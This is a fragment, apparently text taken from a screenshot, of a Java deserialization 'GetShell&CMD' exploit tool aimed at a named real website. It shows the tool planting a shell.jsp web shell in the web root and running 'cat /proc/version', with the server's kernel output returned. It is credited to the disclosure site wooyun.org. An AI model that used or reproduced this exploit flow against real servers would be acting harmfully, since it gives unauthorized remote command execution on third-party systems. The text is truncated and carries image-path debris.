 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://www.cj-pension.com.cn
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: cat /proc/version Execute
.x86_64 (mockbuild@x86-023.build.eng.bos.redhat.com) (gcc version 4.4.7 20120313 (Red Hat 4.4.7-4) (GCC)
www.wooyun.org